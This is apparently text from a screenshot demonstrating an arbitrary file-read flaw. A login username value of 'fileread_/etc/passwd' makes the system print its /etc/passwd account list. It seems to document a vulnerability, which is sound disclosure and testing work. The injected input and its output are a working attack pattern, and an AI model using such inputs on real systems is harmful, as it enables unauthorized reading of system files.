 Login Username:fileread_/etc/passwd
⩽ 3
Start Reading File:/etc/passwd
reading file:/etc/passwd
========File Conntent Preview=========
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin